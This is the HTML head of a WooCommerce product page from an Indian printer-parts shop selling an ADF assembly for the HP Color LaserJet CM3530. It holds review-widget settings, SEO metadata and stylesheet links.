

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://printerpoint.co.in/shop/spare-parts/laser-printer-spare/adf-assembly-for-hp-color-laserjet-cm3530-printer/
body_size: 55849
content:
<!DOCTYPE html>
<html lang="en-US" xmlns="http://www.w3.org/1999/xhtml" prefix="og: http://ogp.me/ns# fb: http://www.facebook.com/2008/fbml product: http://ogp.me/ns/product#" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"/>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Start of Judge.me Core -->
<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":true,"badge_no_review_text":"No Reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#185c98","hide_badge_preview_if_no_reviews":true,"badge_hide_text":true,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a Review","widget_close_form_text":"Cancel Review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Overall Ratings : {{ average_rating }}     ","widget_no_review_text":"No Reviews Yet","widget_name_field_text":"Name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Enter your Name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Enter your Email","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review","widget_review_body_placeholder_text":"Write your comments here","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a Question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#1e73be","verified_badge_text":"Verified","verified_badge_placement":"top-right-of-review","widget_review_max_height":3,"widget_hide_border":false,"widget_social_share":true,"widget_thumb":true,"widget_review_location_show":true,"widget_location_format":"full_country_name","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_product_name_prefix_text":"about","enable_review_pictures":false,"enable_question_anwser":false,"widget_theme":"align","review_date_format":"dd/mm/yyyy","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_desktop":true,"floating_tab_button_name":"★ Judge.me Reviews","floating_tab_title":"Let customers speak for us","floating_tab_url":"","floating_tab_url_enabled":true,"all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","all_reviews_text_badge_url":"","featured_carousel_title":"Let customers speak for us","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_url":"","verified_count_badge_url":"","widget_star_use_custom_color":true,"picture_reminder_submit_button":"Upload Pictures","widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","remove_microdata_snippet":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","widget_search_bar_placeholder":"Search reviews","widget_sorting_verified_only_text":"Verified only","featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_more_text":"Load More Reviews","widget_public_name_text":"displayed publicly like","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_verified_by_shop_text":"Verified by Shop","widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_primary_button_text":"Buy Now","widget_ugc_secondary_button_text":"Load More","widget_ugc_reviews_button_text":"View Reviews","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_verified_by_judgeme_text":"Verified by Judge.me","widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_show_collected_by_judgeme":false,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","how_reviews_are_collected":"How reviews are collected?","widget_gdpr_statement":"How we use your data: We’ll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me’s \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","preview_badge_collection_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"above-related","platform":"woocommerce","branding_url":"https://judge.me/reviews/printerpoint.co.in","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Printer Point","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"can_be_branded":false};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:not(.jdgm-prev-badge__stars)>.jdgm-star{color:#1e73be}.jdgm-histogram .jdgm-star.jdgm-star{color:#1e73be}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#185c98}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-prev-badge__text{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'printerpoint.co.in'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}.jdgm-all-reviews-page__wrapper .jdgm-rev__content{min-height:120px}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}
</style> <link id="judgeme_widget_align_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdn.judge.me/shopify_v2/align.css"><style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>

<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.docReady(function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"))})}(document);
</script>
<script async data-cfasync="false" type="text/javascript" src="https://cdn.judge.me/loader.js"></script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->

	<!-- This site is optimized with the Yoast SEO plugin v24.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ADF Assembly For HP Color LaserJet CM3530 (CC483-60103 CC483-60123) - Printer Point</title>
	<meta name="description" content="Printer Point: Buy ADF Assembly For HP Color LaserJet CM3530 (CC483-60103 CC483-60123) online at lowest price in India. Shop HP LJ CM3530 ADF Unit, Scanner Automatic Documatic Feeder Assy For HP Color LaserJet CM3530 Multifunction Printer on PrinterPoint.co.in" />
	<link rel="canonical" href="http://printerpoint.co.in/shop/spare-parts/laser-printer-spare/adf-assembly-for-hp-color-laserjet-cm3530-printer/" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="ADF Assembly For HP Color LaserJet CM3530 (CC483-60103 CC483-60123) - Printer Point" />
	<meta name="twitter:description" content="Printer Point: Buy ADF Assembly For HP Color LaserJet CM3530 (CC483-60103 CC483-60123) online at lowest price in India. Shop HP LJ CM3530 ADF Unit, Scanner Automatic Documatic Feeder Assy For HP Color LaserJet CM3530 Multifunction Printer on PrinterPoint.co.in" />
	<meta name="twitter:image" content="https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_4.jpg" />
	<meta name="twitter:site" content="@PrinterPointIN" />
	<meta name="twitter:label1" content="Price" />
	<meta name="twitter:data1" content="16,948 Original price was: 16,948. 9,321Current price is: 9,321." />
	<meta name="twitter:label2" content="Availability" />
	<meta name="twitter:data2" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"http://printerpoint.co.in/shop/spare-parts/laser-printer-spare/adf-assembly-for-hp-color-laserjet-cm3530-printer/","url":"http://printerpoint.co.in/shop/spare-parts/laser-printer-spare/adf-assembly-for-hp-color-laserjet-cm3530-printer/","name":"ADF Assembly For HP Color LaserJet CM3530 (CC483-60103 CC483-60123) - Printer Point","isPartOf":{"@id":"https://printerpoint.co.in/#website"},"primaryImageOfPage":{"@id":"http://printerpoint.co.in/shop/spare-parts/laser-printer-spare/adf-assembly-for-hp-color-laserjet-cm3530-printer/#primaryimage"},"image":{"@id":"http://printerpoint.co.in/shop/spare-parts/laser-printer-spare/adf-assembly-for-hp-color-laserjet-cm3530-printer/#primaryimage"},"thumbnailUrl":"https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_4.jpg","datePublished":"2019-04-10T07:38:03+00:00","dateModified":"2020-04-15T13:23:18+00:00","description":"Printer Point: Buy ADF Assembly For HP Color LaserJet CM3530 (CC483-60103 CC483-60123) online at lowest price in India. Shop HP LJ CM3530 ADF Unit, Scanner Automatic Documatic Feeder Assy For HP Color LaserJet CM3530 Multifunction Printer on PrinterPoint.co.in","breadcrumb":{"@id":"http://printerpoint.co.in/shop/spare-parts/laser-printer-spare/adf-assembly-for-hp-color-laserjet-cm3530-printer/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://printerpoint.co.in/shop/spare-parts/laser-printer-spare/adf-assembly-for-hp-color-laserjet-cm3530-printer/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://printerpoint.co.in/shop/spare-parts/laser-printer-spare/adf-assembly-for-hp-color-laserjet-cm3530-printer/#primaryimage","url":"https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_4.jpg","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2019/04/cc483-60103-r_4.jpg","width":1100,"height":1100},{"@type":"BreadcrumbList","@id":"http://printerpoint.co.in/shop/spare-parts/laser-printer-spare/adf-assembly-for-hp-color-laserjet-cm3530-printer/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://printerpoint.co.in/"},{"@type":"ListItem","position":2,"name":"Shop","item":"http://printerpoint.co.in/shop/"},{"@type":"ListItem","position":3,"name":"ADF Assembly For HP Color LaserJet CM3530 (CC483-60103 CC483-60123)"}]},{"@type":"WebSite","@id":"https://printerpoint.co.in/#website","url":"https://printerpoint.co.in/","name":"Printer Point","description":"Inkjet Printer Spare, Laserjet Printer Spare &amp; Much More...","publisher":{"@id":"https://printerpoint.co.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://printerpoint.co.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://printerpoint.co.in/#organization","name":"Printer Point","url":"https://printerpoint.co.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://printerpoint.co.in/#/schema/logo/image/","url":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","contentUrl":"https://printerpoint.co.in/wp-content/uploads/2018/11/PrinterPoint_Logo_1.5x.png","width":500,"height":500,"caption":"Printer Point"},"image":{"@id":"https://printerpoint.co.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/printerpoint.co.in","https://x.com/PrinterPointIN","https://www.instagram.com/printerpoint.co.in","https://www.youtube.com/user/printerpointmoga"]}]}</script>
	<meta property="product:brand" content="HP" />
	<meta property="product:price:amount" content="9321" />
	<meta property="product:price:currency" content="INR" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="PP45259" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//pacificbirdstudies.com' />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Feed" href="https://printerpoint.co.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Printer Point &raquo; Comments Feed" href="https://printerpoint.co.in/comments/feed/" />
<link rel='stylesheet' id='wpnotif-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/wpnotif/assets/css/frontend.min.css' type='text/css' media='all' />

<link rel='stylesheet' id='ywqa-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-questions-and-answers-premium/assets/css/ywqa-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://printerpoint.co.in/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wc_sa-font-icons-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/font-icons.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc_sa-frontend-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-status-actions/assets/css/frontend.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://printerpoint.co.in/wp-content/plugins/advanced-woo-search/assets/css/common.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-infinite-scrolling-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcpb_bundle_frontend_style-css' href='https://printerpoint.co.in/wp-content/plugins/yith-woocommerce-product-bundles-premium/assets/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://printerpoint.co.in/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wgdr-css' href='https://printerpoint.co.in/wp-content/plugins/woocommerce-google-dynamic-retargeting-tag/public/css/wgdr-frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-parent-style-css' href='https://printerpoint.co.in/wp-content/themes/xstore/xstore.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-single-product-images-css' href='https://printerpoint.co.in/wp-content/themes/xstore/css/modules/woocommerce/single-product/product-images.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://printerpoint.co.in/wp-content/uploads/elementor/css/custom-frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://printerpoint.co.in/wp-content/plugins/elementor/assets/css/widget-heading.min.css' type='text/css' media='all' />
